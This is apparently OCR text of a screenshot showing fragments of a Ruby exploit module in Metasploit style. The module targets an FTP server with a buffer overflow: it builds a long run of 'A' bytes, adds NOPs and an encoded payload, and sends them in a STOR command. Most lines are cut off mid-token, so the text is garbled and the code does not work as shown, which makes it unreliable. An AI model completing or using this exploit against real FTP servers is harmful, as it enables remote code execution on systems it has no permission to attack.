
print_status(
"Trying v
sploit =
"\x41"
* 2002
sploit << make_nops(4)
sploit << payload.enco
send_cmd( [
'STOR'
,
'/.
handler
disconnect
end
end